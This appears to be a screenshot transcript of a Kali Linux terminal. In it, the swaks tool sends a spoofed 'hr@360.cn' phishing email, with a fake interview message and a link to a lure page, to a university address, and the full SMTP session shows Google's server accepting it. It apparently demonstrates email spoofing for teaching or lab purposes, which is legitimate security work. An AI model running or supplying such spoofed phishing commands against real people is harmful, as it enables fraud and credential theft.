 kali@kali: ~
(kali㉿kali)-[~]
$ swaks --to 07360673@me.mcu.edu.tw --from hr@360.cn --ehlo 360.cn --body "
Congratulation on your 360 interview. Please click on the link below to enter
our employee information page. https://fishing.com/test.php"
=== Trying aspmx.l.google.com:25...
=== Connected to aspmx.l.google.com.
<-  220 mx.google.com ESMTP p11si13483775plr.387 - gsmtp
 -> EHLO 360.cn
<-  250-mx.google.com at your service, [42.72.159.32]
<-  250-SIZE 157286400
<-  250-8BITMIME
<-  250-STARTTLS
<-  250-ENHANCEDSTATUSCODES
<-  250-PIPELINING
<-  250-CHUNKING
<-  250 SMTPUTF8
 -> MAIL FROM:<hr@360.cn>
<-  250 2.1.0 OK p11si13483775plr.387 - gsmtp
 -> RCPT TO:<07360673@me.mcu.edu.tw>
<-  250 2.1.5 OK p11si13483775plr.387 - gsmtp
 -> DATA
<-  354  Go ahead p11si13483775plr.387 - gsmtp
 -> Date: Sun, 30 May 2021 02:31:18 -0400
 -> To: 07360673@me.mcu.edu.tw
 -> From: hr@360.cn
 -> Subject: test Sun, 30 May 2021 02:31:18 -0400
 -> Message-Id: <20210530023118.001879@kali>
 -> X-Mailer: swaks v20201014.0 jetmore.org/john/code/swaks/
 ->
 -> Congratulation on your 360 interview. Please click on the link below to e
nter our employee information page. https://fishing.com/test.php
KALI
BY OFFENSIVE SECURITY